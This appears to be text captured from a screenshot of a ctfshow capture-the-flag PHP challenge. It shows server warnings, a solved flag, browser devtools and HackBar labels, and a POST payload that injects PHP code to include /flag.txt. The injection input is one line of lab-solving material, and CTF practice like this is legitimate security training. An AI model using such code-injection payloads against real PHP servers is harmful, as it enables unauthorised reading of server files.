 Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
ctfshow{6f7671b4-6543-4737-9eb6-e5a483023812}
Notice: ob_end_clean(): failed to delete buffer. No buffer to delete in /var/www/html/index.php on line 21
你要上天吗?
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Load URL Split URL Execute Encryption Encoding SQL XSS LFI RFI XXE CSRF Cmd SSTI Injection Other
HTTP REQUEST
POST body application/x-www-form-urlencoded
Format application/x-www-form-urlencoded
c=ob_end_flush();include('/flag.txt');
BROWSER HEADERS
Referer User-Agent
Cookie
激活 Windows
转到"设置"以激活 Win